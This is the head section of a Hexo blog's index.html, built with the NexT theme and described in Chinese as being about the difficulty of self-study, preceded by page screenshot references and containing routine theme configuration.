





==== index.html @ 81f9b74d "Update index.html" ====
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.1.1">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">


<script id="hexo-configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    hostname: new URL('http://yoursite.com').hostname,
    root: '/',
    scheme: 'Pisces',
    version: '7.6.0',
    exturl: false,
    sidebar: {"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},
    copycode: {"enable":false,"show_result":false,"style":null},
    back2top: {"enable":true,"sidebar":false,"scrollpercent":false},
    bookmark: {"enable":false,"color":"#222","save":"auto"},
    fancybox: false,
    mediumzoom: false,
    lazyload: false,
    pangu: false,
    comments: {"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},
    algolia: {
      appID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    },
    localsearch: {"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},
    path: '',
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}
  };
</script>

  <meta name="description" content="自学真TM难~    T.T">
<meta property="og:type" content="website">
